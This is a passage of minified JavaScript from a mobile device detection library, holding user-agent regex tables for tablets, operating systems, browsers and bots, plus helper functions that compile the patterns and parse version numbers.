7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return 